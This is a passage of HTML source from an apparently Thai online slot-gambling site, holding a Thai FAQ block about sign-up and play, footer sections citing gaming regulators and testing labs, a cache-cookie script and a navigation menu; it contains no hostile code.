                                  "text": "<p>\u0e43\u0e19\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e01\u0e31\u0e1a\u0e1e\u0e35\u0e08\u0e35\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e43\u0e19\u00a0PGSLOT.guide\u00a0\u0e21\u0e35\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e07\u0e48\u0e32\u0e22\u0e2a\u0e38\u0e14\u0e46\u00a0\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e41\u0e04\u0e48\u0e01\u0e14\u0e17\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e21\u00a0\u201c\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u201d\u00a0\u0e41\u0e25\u0e49\u0e27\u0e17\u0e33\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u00a0\u0e41\u0e25\u0e49\u0e27\u0e01\u0e47\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e19\u0e34\u0e14\u0e2b\u0e19\u0e48\u0e2d\u0e22\u0e01\u0e47\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27\u00a0\u0e2b\u0e23\u0e37\u0e2d\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e1c\u0e48\u0e32\u0e19\u0e2b\u0e19\u0e17\u0e32\u0e07\u00a0Line@\u00a0\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e41\u0e04\u0e48\u0e01\u0e23\u0e30\u0e17\u0e33\u0e41\u0e2d\u0e14\u0e44\u0e25\u0e19\u0e4c\u00a0\u0e41\u0e25\u0e49\u0e27\u0e2a\u0e48\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27\u0e43\u0e2b\u0e49\u0e1c\u0e39\u0e49\u0e14\u0e39\u0e41\u0e25\u0e17\u0e33\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e43\u0e2b\u0e49\u0e41\u0e01\u0e48\u0e17\u0e48\u0e32\u0e19<\/p>"
                                }
                              },
                              {
                                "@type": "Question",
                                "name": "\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e44\u0e14\u0e49\u0e08\u0e32\u0e01\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e43\u0e14\u0e1a\u0e49\u0e32\u0e07?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e1e\u0e27\u0e01\u0e40\u0e23\u0e32\u0e21\u0e35\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e43\u0e2b\u0e49\u0e04\u0e38\u0e13\u0e44\u0e14\u0e49\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e15\u0e48\u0e32\u0e07\u0e46\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e40\u0e01\u0e21\u0e02\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e40\u0e27\u0e47\u0e1a\u0e40\u0e23\u0e32 \u0e1c\u0e48\u0e32\u0e19\u0e17\u0e32\u0e07\u00a0Line@ \u0e44\u0e21\u0e48\u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e07\u0e27\u0e25\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e1b\u0e31\u0e0d\u0e2b\u0e32\u0e15\u0e48\u0e32\u0e07 \u0e46 \u0e40\u0e25\u0e22\u0e41\u0e21\u0e49\u0e41\u0e15\u0e48\u0e19\u0e49\u0e2d\u0e22<\/p>"
                                }
                              },
                              {
                                "@type": "Question",
                                "name": "\u0e40\u0e25\u0e48\u0e19 PG SLOT \u0e17\u0e32\u0e07\u0e44\u0e2b\u0e19\u0e44\u0e14\u0e49\u0e1a\u0e49\u0e32\u0e07?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e01\u0e32\u0e23\u0e40\u0e25\u0e48\u0e19\u0e40\u0e01\u0e21\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e1e\u0e35\u0e08\u0e35\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e02\u0e2d\u0e07\u0e1e\u0e27\u0e01\u0e40\u0e23\u0e32\u00a0\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e25\u0e48\u0e19\u0e1c\u0e48\u0e32\u0e19\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e40\u0e04\u0e25\u0e37\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u00a0\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c\u00a0\u0e42\u0e19\u0e4a\u0e15\u0e1a\u0e38\u0e4a\u0e01\u00a0\u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e41\u0e17\u0e47\u0e1b\u0e40\u0e25\u0e47\u0e15\u0e17\u0e38\u0e01\u0e23\u0e38\u0e48\u0e19\u00a0\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e17\u0e38\u0e01\u0e41\u0e1e\u0e25\u0e15\u0e1f\u0e2d\u0e23\u0e4c\u0e21\u0e17\u0e38\u0e01\u0e23\u0e30\u0e1a\u0e1a\u0e1b\u0e0f\u0e34\u0e1a\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e17\u0e31\u0e49\u0e07\u00a0Android,\u00a0iOS\u00a0\u0e2b\u0e23\u0e37\u0e2d\u0e01\u0e32\u0e23<a href=\"https:\/\/pgslot.guide\/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1\/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a\/\">\u0e40\u0e25\u0e48\u0e19\u0e1c\u0e48\u0e32\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e27\u0e47\u0e1a<\/a>\u0e42\u0e14\u0e22\u0e15\u0e23\u0e07<\/p>"
                                }
                              },
                              {
                                "@type": "Question",
                                "name": "\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e01\u0e48\u0e2d\u0e19\u0e44\u0e14\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e40\u0e25\u0e48\u0e19\u0e40\u0e01\u0e21\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e1a\u0e19\u0e40\u0e27\u0e47\u0e1a\u00a0PGSLOT.guide\u00a0\u0e04\u0e38\u0e13\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e40\u0e01\u0e21\u0e15\u0e48\u0e32\u0e07\u0e46\u0e44\u0e14\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e42\u0e14\u0e22\u0e44\u0e21\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e2a\u0e21\u0e31\u0e04\u0e23\u00a0\u0e16\u0e49\u0e32\u0e40\u0e01\u0e34\u0e14\u0e25\u0e2d\u0e07\u0e41\u0e25\u0e49\u0e27\u0e1e\u0e2d\u0e43\u0e08 \u0e01\u0e47\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e43\u0e2b\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e1d\u0e32\u0e01\u0e40\u0e07\u0e34\u0e19\u0e44\u0e14\u0e49\u0e44\u0e21\u0e48\u0e08\u0e33\u0e01\u0e31\u0e14\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19\u00a0\u0e23\u0e27\u0e21\u0e17\u0e31\u0e49\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e07\u0e1e\u0e19\u0e31\u0e19\u0e17\u0e35\u0e48\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19\u0e15\u0e32\u0e21\u0e41\u0e15\u0e48\u0e25\u0e30\u0e40\u0e01\u0e21\u0e23\u0e30\u0e1a\u0e38\u0e44\u0e14\u0e49<\/p>"
                                }
                              }
                            ]
                          }
                        </script>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <footer
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-3039c0d elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="3039c0d"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6750209"
                data-id="6750209"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-4d12ca0 elementor-widget elementor-widget-image"
                    data-id="4d12ca0"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/mga.png"
                        class="attachment-full size-full wp-image-68"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-31becd8 elementor-widget elementor-widget-heading"
                    data-id="31becd8"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h3
                        class="elementor-heading-title elementor-size-default"
                      >
                        เอกสารรับรองของค่าย PG SLOT
                      </h3>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-2ac1369 elementor-widget elementor-widget-text-editor"
                    data-id="2ac1369"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        ทางบริษัท
                        <a
                          href="https://www.pgsoft.com/en/"
                          target="_blank"
                          rel="noopener"
                          >PG SOFT™</a
                        >
                        เป็นบริษัทที่ได้รับอนุญาตและถูกควบคุมโดยอำนาจของศาลเขต
                        <a
                          href="https://www.mga.org.mt/"
                          target="_blank"
                          rel="noopener"
                          >มอลตา เกมมิ่ง ออเธอะไรตี้ (MALTA GAMING AUTHORITY :
                          MGA)</a
                        >
                        ที่เป็นหน่วยงานอิสระที่รับผิดชอบและกำกับดูแลเกี่ยวกับกิจกรรมเกมคาสิโนทั้งหมด
                        ดังนั้นมั่นใจได้เลยว่าเกมจากค่ายนี้มีความยุติธรรม
                        ซึ่งเป็นไปตามข้อกำหนดด้านกฎระเบียบที่เข้มงวด
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-50c4eaf"
                data-id="50c4eaf"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-110e85f elementor-widget elementor-widget-image"
                    data-id="110e85f"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/18.png"
                        class="attachment-full size-full wp-image-62"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-d51e719 elementor-widget elementor-widget-heading"
                    data-id="d51e719"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        18+ ความรับผิดชอบต่อสังคม
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-6c6966c elementor-widget elementor-widget-text-editor"
                    data-id="6c6966c"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SOFT™
                        ได้ทำการปฏิบัติตามกฎในด้านความรับผิดชอบต่อสังคมอย่างเคร่งครัด
                        โดยเฉพาะในเรื่องของการจำกัดผู้ที่สามารถเข้าสู่เว็บไซต์
                        PG SLOT ได้ ภายใต้ขีดจำกัดของเกณฑ์อายุที่กำหนดตามกฎหมาย
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a53a8a9"
                data-id="a53a8a9"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-84edf4e elementor-widget elementor-widget-image"
                    data-id="84edf4e"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/bmm.png"
                        class="attachment-full size-full wp-image-63"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-11d07be elementor-widget elementor-widget-heading"
                    data-id="11d07be"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        BMM Testlabs
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-bc20967 elementor-widget elementor-widget-text-editor"
                    data-id="bc20967"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        <a
                          href="https://bmm.com/"
                          target="_blank"
                          rel="noopener"
                          >BMM Testlabs</a
                        >
                        เป็นห้องปฏิบัติอิสระที่ทำการที่ทำการทดสอบเกมคาสิโนต่าง ๆ
                        โดยเฉพาะ ทั้งยังได้รับการรับรองมาตรฐาน ISO/IEC 17025 และ
                        ISO/IEC 17020:2012
                        นอกจากนี้ยังได้รับการยอมรับจากศาลอีกว่า 400 แห่งใน 13
                        ประเทศ
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8dfee9b"
                data-id="8dfee9b"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-d5a7b78 elementor-widget elementor-widget-image"
                    data-id="d5a7b78"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/gc.png"
                        class="attachment-full size-full wp-image-66"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-1951d60 elementor-widget elementor-widget-heading"
                    data-id="1951d60"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        <a
                          href="https://www.gamblingcommission.gov.uk/"
                          target="_blank"
                          rel="noopener"
                          >GAMBLING COMMISSION</a
                        >
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a252f21 elementor-widget elementor-widget-text-editor"
                    data-id="a252f21"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        GAMBLING COMMISSION
                        เป็นคณะกรรมการการพนันอิสระที่จัดตั้งขึ้นเพื่อควบคุมการเล่นเกมเชิงพาณิชย์และออกใบอนุญาตให้เว็บพนัน
                        โดยได้รับการสนับสนุนและควบคุมจากกรมดิจิตอล
                        วัฒนธรรมสื่อและการกีฬาคณะกรรมการการพนัน (DCMS)
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </footer>
          <footer
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-cb53fc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="cb53fc8"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6da7a71"
                data-id="6da7a71"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-294f3f6 elementor-widget elementor-widget-image"
                    data-id="294f3f6"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/ga.png"
                        class="attachment-full size-full wp-image-65"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a754a20 elementor-widget elementor-widget-heading"
                    data-id="a754a20"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        Gaming Associates
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-f4271a7 elementor-widget elementor-widget-text-editor"
                    data-id="f4271a7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        <a
                          href="https://gamingassociates.eu/"
                          target="_blank"
                          rel="noopener"
                          >Gaming Associates</a
                        >
                        เป็นหน่วยทดสอบอิสระที่ได้รับการรับรองและเป็นที่ยอมรับในระดับสากลโลก
                        และนอกจากนี้ยังได้รับการรับรองมาตรฐานอุตสาหกรรม ISO
                        9001, ISO/IEC 17025 และ PCI QSA
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2e405cf"
                data-id="2e405cf"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-ef9aefe elementor-widget elementor-widget-image"
                    data-id="ef9aefe"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/igb.png"
                        class="attachment-full size-full wp-image-67"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-af5a38e elementor-widget elementor-widget-heading"
                    data-id="af5a38e"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        การออกงานและนิทรรศการ PGSLOT
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a503d04 elementor-widget elementor-widget-text-editor"
                    data-id="a503d04"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SOFT™
                        ได้เสียงตอบรับอย่างดีและมีการร่วมมือกับบริษัทชั้นนำต่าง
                        ๆ ใน 100 บริษัทอันดับต้น ๆ ที่เข้าร่วมงาน
                        <a
                          href="https://www.igblive.com/"
                          target="_blank"
                          rel="noopener"
                          >ICE &amp; Netherlands IGB Live</a
                        >
                        ณ กรุงลอนดอน ประเทศอังกฤษ ในปีค.ศ. 2017 และ 2018
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f77519f"
                data-id="f77519f"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-c8520cd elementor-widget elementor-widget-image"
                    data-id="c8520cd"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/pg.png"
                        class="attachment-full size-full wp-image-69"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-5ef52e1 elementor-widget elementor-widget-heading"
                    data-id="5ef52e1"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        การคุ้มครองทางด้านลิขสิทธิ์ PG SLOT
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-301eb13 elementor-widget elementor-widget-text-editor"
                    data-id="301eb13"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SOFT™ ได้รับใบรับรองสิทธิบัตร 9 ฉบับ
                        จากหน่วยงานที่เกี่ยวข้องภายในยุโรป
                        ซึ่งสงวนสิทธิ์ในการดำเนินการตามกฎหมายสำหรับการละเมิดทรัพย์สินทางปัญญา
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c0cf62"
                data-id="7c0cf62"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-79f0fbf elementor-widget elementor-widget-image"
                    data-id="79f0fbf"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/casino.png"
                        class="attachment-full size-full wp-image-64"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-8ede738 elementor-widget elementor-widget-heading"
                    data-id="8ede738"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        การรับรองและอนุญาตคาสิโนออนไลน์
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-959504c elementor-widget elementor-widget-text-editor"
                    data-id="959504c"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        เกมทั้งหมดของค่าย PG SOFT™
                        ผ่านการตรวจสอบรับรองและได้รับใบอนุญาตคาสิโนจากหน่วยงานรับรองคุณภาพระดับสากล
                        BMM Testlabs และ GA (Gaming Associates)
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </footer>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-a8a3cf7 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="a8a3cf7"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eb62005"
                data-id="eb62005"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-e4a48b4 elementor-widget elementor-widget-image"
                    data-id="e4a48b4"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <a
                        href="https://gabbyjames.com"
                        target="_blank"
                        rel="noopener"
                      >
                        <img
                          decoding="async"
                          loading="lazy"
                          width="400"
                          height="60"
                          src="https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1.png"
                          class="attachment-full size-full wp-image-200"
                          alt="รับโบนัส"
                          srcset="
                            https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1.png        400w,
                            https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1-300x45.png 300w
                          "
                          sizes="(max-width: 400px) 100vw, 400px"
                        />
                      </a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
        </div>

        <script nitro-exclude>
          document.cookie =
            "nitroCachedPage=" +
            (!window.NITROPACK_STATE ? "0" : "1") +
            "; path=/; SameSite=Lax";
        </script>
      </div>
    </div>

    <div class="site-footer">
      <div
        data-elementor-type="footer"
        data-elementor-id="1121"
        class="elementor elementor-1121 elementor-location-footer"
      >
        <section
          data-particle_enable="false"
          data-particle-mobile-disabled="false"
          class="elementor-section elementor-top-section elementor-element elementor-element-5b8f45c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
          data-id="5b8f45c"
          data-element_type="section"
          data-settings='{"background_background":"classic"}'
        >
          <div class="elementor-container elementor-column-gap-default">
            <div
              class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d91b6b6"
              data-id="d91b6b6"
              data-element_type="column"
              data-settings='{"background_background":"classic"}'
            >
              <div class="elementor-widget-wrap elementor-element-populated">
                <section
                  data-particle_enable="false"
                  data-particle-mobile-disabled="false"
                  class="elementor-section elementor-inner-section elementor-element elementor-element-0a570cc elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                  data-id="0a570cc"
                  data-element_type="section"
                >
                  <div class="elementor-container elementor-column-gap-default">
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4d58b33"
                      data-id="4d58b33"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-7627ad2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image"
                          data-id="7627ad2"
                          data-element_type="widget"
                          data-widget_type="theme-site-logo.default"
                        >
                          <div class="elementor-widget-container">
                            <a href="https://pgslot.guide">
                              <img
                                width="204"
                                height="122"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo.png"
                                class="attachment-full size-full wp-image-28"
                                alt=""
                                loading="lazy"
                              />
                            </a>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a83e6dd"
                      data-id="a83e6dd"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-eb44f31 elementor-widget elementor-widget-text-editor"
                          data-id="eb44f31"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/">หน้าแรก</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                                >สมัครสมาชิก</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                                >ฝาก-ถอน</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/"
                                >โปรโมชั่น</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%b5/"
                                >เกมส์ทั้งหมด</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-pg-slot/"
                                >ทดลองเล่นฟรี</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                                >บทความ</a
                              ><br /><a
